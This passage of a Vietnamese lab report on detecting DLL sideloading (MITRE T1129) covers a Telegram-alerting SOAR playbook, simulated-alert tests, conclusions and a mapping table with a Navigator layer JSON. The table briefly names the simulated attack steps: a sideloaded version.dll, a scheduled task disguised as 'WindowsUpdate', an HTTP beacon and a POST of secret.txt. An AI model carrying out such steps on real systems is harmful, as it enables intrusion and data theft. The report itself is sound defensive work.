
Hình 7.4 — Script gọi requests.post tới api.telegram.org/bot{TOKEN}/sendMessage, trả về status code 200 và JSON xác nhận tin nhắn "Test SOAR from Kali" đã được bot gửi.
Hình 7.5 — Telegram nhận tin nhắn test

Hình 7.5 — Kênh chat với t1129_soar_bot hiển thị 2 tin nhắn "Test SOAR from Kali" được đánh dấu đã đọc, xác nhận bot hoạt động đúng.

7.3.3. Nguồn alert
Trong môi trường production, nguồn alert là Elastic Webhook Connector gắn trực tiếp vào rule action, gửi POST tới /webhook của listener. Trong lab, tôi dùng thêm script simulate_alert.py (gửi 1 alert) và demo_all_alerts.py (gửi 7 alert liên tiếp theo từng phase) để giả lập alert, phục vụ kiểm thử mà không cần chờ rule Elastic tự kích hoạt.
Hình 7.6 — Gọi thủ công webhook bằng curl để minh hoạ cấu trúc payload

Hình 7.6 — curl -X POST http://localhost:5001/webhook với JSON gồm rule_name, host, dll.path, dll.hash.sha256 — listener trả về {"status":"processed","telegram_sent":true}.

7.4. Kiểm thử End-to-End

7.4.1. Gửi một alert đơn (simulate_alert.py)
Hình 7.7 — simulate_alert.py gửi 1 alert tới listener

Hình 7.7 — Trái: python3 /root/lab/simulate_alert.py gửi alert giả lập tới http://localhost:5001/webhook, Response 200. Phải: log của soar_listener.py ghi nhận "Alert received", payload đầy đủ rule_name/host/dll, và "Telegram: sent".
Hình 7.8 — Telegram nhận alert T1129 đầu tiên

Hình 7.8 — Tin nhắn SOAR ALERT — T1129: Rule Suspicious DLL Load From User-Writable Path, Host DESKTOP-ULH24T3, DLL version.dll, VT: skipped (no API key), kèm đề xuất "Cô lập endpoint và thu thập forensic."

7.4.2. Gửi 7 alert liên tiếp theo kill chain (demo_all_alerts.py)
Để kiểm thử toàn bộ luồng với nhiều phase cùng lúc, tôi chạy script demo_all_alerts.py, giả lập 7 alert liên tiếp tương ứng 7/8 phase của attack chain (trừ phase 1 — Reconnaissance, đã nêu ở mục 3.2 là out of scope).
Hình 7.9 — Output script demo_all_alerts.py

Hình 7.9 — Script gửi lần lượt 7 alert: Phase 2 (T1129), Phase 3 (T1566.001), Phase 4 (T1204.002), Phase 5 (T1053.005), Phase 6 (T1071.001), Phase 7 (T1033), Phase 8 (T1041) — mỗi alert đều nhận HTTP 200 và {"telegram_sent":true}.
Hình 7.10 — Log soar_listener.py nhận đủ 7 alert

Hình 7.10 — Listener ghi nhận lần lượt từng alert với đầy đủ payload (rule_name, host, dll.path, hash, phase, technique) và xác nhận "Telegram: sent" cho từng alert, kèm log HTTP 200 POST /webhook.
Hình 7.11 — Telegram nhận đủ 7 alert từ demo_all_alerts.py

Hình 7.11 — Kênh chat với t1129_soar_bot hiển thị lần lượt các cảnh báo: Spearphishing Attachment Detected, User Executed Malicious LNK File, Suspicious Scheduled Task Creation, Suspicious HTTP Beacon to External C2, System Owner/User Discovery Detected, Exfiltration Over C2 Channel Detected — mỗi alert đều kèm đề xuất "Cô lập endpoint và thu thập forensic."

7.5. Đánh giá kết quả
Ưu điểm: thời gian từ lúc alert được gửi đến khi SOC nhận được thông báo trên Telegram dưới 5 giây trong lab, dựa trên log listener (ví dụ alert gửi lúc 05:52:34, Telegram: sent ngay trong cùng request).
Hạn chế: phần enrich qua VirusTotal chưa thực sự chạy trong lab (VT: skipped — no API key), playbook mới dừng ở mức đưa ra khuyến nghị bằng text, chưa có auto-containment, tức là chưa tự động cô lập endpoint khi phát hiện alert nghiêm trọng.

7.6. Khả năng triển khai thực tế
Với quy mô doanh nghiệp nhỏ (SME), chi phí vận hành ước tính khoảng 60–110 USD/tháng (chi phí server nhỏ chạy listener và Elastic Cloud ở mức cơ bản).
Với quy mô doanh nghiệp lớn hơn (Enterprise), cần nâng cấp hạ tầng: dùng một WSGI server production thay cho Flask development server (log hiện tại còn cảnh báo "This is a development server. Do not use it in a production deployment"), thêm Redis để xử lý hàng đợi alert, cấu hình API key VirusTotal thật, và bổ sung audit log cho mọi hành động của playbook.

CHƯƠNG 8. KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN

8.1. Kết quả đạt được
Qua quá trình thực hiện đề tài, tôi đạt được các kết quả sau:
Hoàn thành đầy đủ 8/8 phase của kill chain mô phỏng, từ reconnaissance đến exfiltration, với bằng chứng log cụ thể cho từng bước.
Xây dựng được detection rule cho T1129 hoạt động trên Elastic Security, có alert thật sinh ra trong lab (Hình 5.2, risk score 47).
Phát hiện được gap trong rule hiện tại thông qua trường hợp pcwutl.dll (false negative, mục 6.2).
Xây dựng được một SOAR mini playbook hoạt động, rút ngắn thời gian thông báo xuống dưới 5 giây trong môi trường lab, kiểm thử thành công với cả alert đơn lẻ và 7 alert liên tiếp theo kill chain.

8.2. Hạn chế
Đề tài còn một số hạn chế. Trong số 9 kỹ thuật xuất hiện trong attack chain, chỉ 1/9 kỹ thuật (T1129) có detection tự động hoạt động và được kiểm chứng bằng alert thật trên Elastic.
Số liệu false positive chưa được đo định lượng, do giới hạn thời gian thực hiện lab.
Chưa có một correlation rule bao phủ toàn bộ attack chain từ đầu đến cuối, mới dừng ở correlation hai bước File Creation → Image Load.
Phần enrich VirusTotal trong SOAR playbook mới ở mức thiết kế, chưa thực sự chạy trong lab do thiếu API key.

8.3. Hướng phát triển
Hoàn thiện detection rule cho 8 kỹ thuật còn lại trong attack chain (T1595, T1566.001, T1204.002, T1053.005, T1071.001, T1033, T1041, T1218.011), hiện đang ở mức Not Detected, Partial hoặc Not Tested.
Xây dựng một correlation rule bằng EQL bao phủ toàn bộ kill chain thay vì chỉ hai bước như hiện tại.
Mở rộng thực nghiệm sang Linux/macOS vì T1129 là kỹ thuật cross-platform.
Nâng cấp SOAR playbook lên mức production: cấu hình VirusTotal API key thật, thêm auto-containment và case management, chuyển Flask development server sang WSGI production server.

TÀI LIỆU THAM KHẢO
[1] MITRE ATT&CK. T1129 — Shared Modules. https://attack.mitre.org/techniques/T1129/
[2] MITRE ATT&CK. T1218.011 — System Binary Proxy Execution: Rundll32. https://attack.mitre.org/techniques/T1218/011/
[3] MITRE ATT&CK. Detection Strategy DET0018 / Analytic AN0052 (T1129).
[4] MITRE ATT&CK. Detection Strategy DET0081 (T1218).
[5] MITRE ATT&CK. Detection Strategy DET0441 / AN1221 (T1053.005).
[6] MITRE ATT&CK. Detection Strategy DET0817 / AN1949 (T1595.001).
[7] MITRE ATT&CK. Data Component DC0016 — Module Load.
[8] MITRE ATT&CK Navigator. https://mitre-attack.github.io/attack-navigator/
[9] Atomic Red Team (redcanaryco/atomic-red-team). GitHub repository, test case T1218.011 và T1129.
[10] SigmaHQ. Rule proc_creation_win_lolbin_pcwutl.yml — Code Execution via Pcwutl.dll.
[11] Sysmon documentation, Microsoft Sysinternals.
[12] Elastic Security documentation — KQL, EQL, rule actions, webhook connector.

PHỤ LỤC A. BẢNG MAPPING MITRE ATT&CK
Bảng dưới tổng hợp 9 kỹ thuật xuất hiện trong đề tài, cùng trạng thái detection và hình minh hoạ tương ứng:
STT | Tactic | Technique ID | Technique Name | Hành vi trong lab | Detection | Hình
1 | Reconnaissance (TA0043) | T1595 | Active Scanning | Scan IP block | Out of scope | 3.3, 3.4
2 | Execution (TA0002) | T1129 | Shared Modules | DLL sideloading version.dll | Detected | 4.3–4.18, 5.2
3 | Initial Access (TA0001) | T1566.001 | Spearphishing Attachment | Email Invoice.zip | Not Detected | 3.5–3.7, 7.9–7.11
4 | Execution (TA0002) | T1204.002 | User Execution: Malicious File | Double-click .lnk | Not Detected | 7.9–7.11
5 | Persistence (TA0003) | T1053.005 | Scheduled Task/Job | schtasks /create "WindowsUpdate" | Partial | 3.13–3.15
6 | Command and Control (TA0011) | T1071.001 | Application Layer Protocol: Web Protocols | HTTP beacon | Partial | 3.16–3.18
7 | Discovery (TA0007) | T1033 | System Owner/User Discovery | whoami /all | Not Tested | 3.19
8 | Exfiltration (TA0010) | T1041 | Exfiltration Over C2 Channel | POST secret.txt | Not Tested | 3.20–3.22
9 | Defense Evasion (TA0005) | T1218.011 | System Binary Proxy Execution: Rundll32 | pcwutl.dll (benign) | False Negative | 4.5–4.10
Cột "Detection" phản ánh đúng những gì đã kiểm chứng bằng alert thật trên Elastic (chỉ T1129). Các kỹ thuật "Partial" có log/Event xác nhận hành vi xảy ra (ví dụ Event 4698 cho T1053.005) nhưng chưa có rule Elastic alert tương ứng được xây dựng và test trong lab. Các alert Telegram ở Hình 7.9–7.11 là do SOAR playbook tự tạo để demo luồng end-to-end, không phải alert do rule Elastic Security tự sinh ra cho các kỹ thuật đó.

PHỤ LỤC B. MITRE NAVIGATOR LAYER JSON
Layer JSON dưới có thể import trực tiếp vào https://mitre-attack.github.io/attack-navigator/ để trực quan hoá trạng thái detection của 9 kỹ thuật trong đề tài. Màu sắc quy ước: đỏ (#ff0000) cho kỹ thuật đã Detected, vàng (#ffcc00) cho Partial, xám (#a9a9a9) cho Not Detected/False Negative, trắng (#ffffff) cho Not Tested.
{
"name": "T1129 Detection Engineering Lab",
"versions": { "attack": "19", "navigator": "5.1.0", "layer": "4.5" },
"domain": "enterprise-attack",
"description": "Trang thai detection cua 9 ky thuat trong attack chain T1129",
"techniques": [
{ "techniqueID": "T1595", "color": "#ffffff", "comment": "Not Tested / Out of scope" },
{ "techniqueID": "T1129", "color": "#ff0000", "comment": "Detected" },
{ "techniqueID": "T1566.001", "color": "#a9a9a9", "comment": "Not Detected" },
{ "techniqueID": "T1204.002", "color": "#a9a9a9", "comment": "Not Detected" },
{ "techniqueID": "T1053.005", "color": "#ffcc00", "comment": "Partial" },
{ "techniqueID": "T1071.001", "color": "#ffcc00", "comment": "Partial" },
{ "techniqueID": "T1033", "color": "#ffffff", "comment": "Not Tested" },
{ "techniqueID": "T1041", "color": "#ffffff", "comment": "Not Tested" },
{ "techniqueID": "T1218.011", "color": "#a9a9a9", "comment": "False Negative" }
],
"gradient": {
"colors": ["#ffffff", "#ff6666", "#ff0000"],
"minValue": 0,
"maxValue": 100
},
"legendItems": [
{ "label": "Detected", "color": "#ff0000" },
{ "label": "Partial", "color": "#ffcc00" },
{ "label": "Not Detected / False Negative", "color": "#a9a9a9" },
{ "label": "Not Tested / Out of scope", "color": "#ffffff" }
],
"showTacticRowBackground": false,
"tacticRowBackground": "#dddddd",
"selectTechniquesAcrossTactics": true,
"selectSubtechniquesWithParent": false
}

